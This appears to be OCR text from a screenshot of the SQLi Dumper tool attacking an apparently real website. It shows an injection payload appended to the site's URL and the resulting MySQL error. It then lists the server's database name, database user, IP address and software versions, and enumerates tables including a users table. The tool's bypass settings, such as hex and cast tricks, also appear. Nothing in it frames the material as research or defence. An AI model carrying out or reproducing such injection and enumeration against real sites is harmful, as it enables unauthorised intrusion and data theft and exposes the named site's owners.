 SQLi Dumper v.8.0
Online Scanner URL Analizer Data Dumper File Dumper Tools & Settings
http://www.freshlysqueezed.ca/index.php?r=web/content&id=12 or 1=[t] and 1=1 GET MySQL Error
Session: Get Server Info
5.5.52-cll-lve freshlysqueezed_db codendot@localhost 192.186.218.37 [CA] Canada [CA] Canada - Apache/2.4.23
Schema Query
-1 Get Databases Get Columns
freshlysqueezed_db [12]
app_actions
Get Columns
app_categories [? # ?]
app_category_languages [? # ?]
app_content_categories [? # ?]
app_content_images [? # ?]
app_content_languages [? # ?]
app_contents [? # ?]
app_controllers [? # ?]
app_languages [? # ?]
app_log [? # ?]
app_users [11# ?]
app_users_permissions [? # ?]
Setup Hide
Threads [10]
Cookies:
POST:
Illegal Mix Of Collations
Disabed
Unhex(Hex())
Binary()
Cast As Char
Compress(Uncompress())
Convert Using utf8
Convert Using latin1
Aes_decrypt(Aes_encrypt())
TimeOut (ms): 5000
Delay (ms): 500
Retry Limit: 5
Injection Point: URL
Network Credential (Login)
User Name:
Password: